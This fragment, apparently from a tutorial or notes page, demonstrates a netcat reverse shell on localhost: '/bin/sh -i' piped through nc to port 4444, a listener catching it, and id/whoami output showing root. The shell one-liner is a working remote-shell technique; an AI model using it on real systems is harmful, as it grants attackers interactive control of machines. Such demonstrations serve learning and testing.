 [root@iZuf6dkmdveonubm5b0a7iZ ~]# /bin/sh -i 2>&1 | nc 127.0.0.1 4444
[root@iZuf6dkmdveonubm5b0a7iZ ~]# nc -lvp 4444
Connection from 127.0.0.1:45970
sh-4.4# echo '我在上面的终端上输入信息！我在上面输入信息'
我在上面的终端上输入信息！我在上面输入信息
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# whoami
root
sh-4.4# which id
/usr/bin/id
sh-4.4#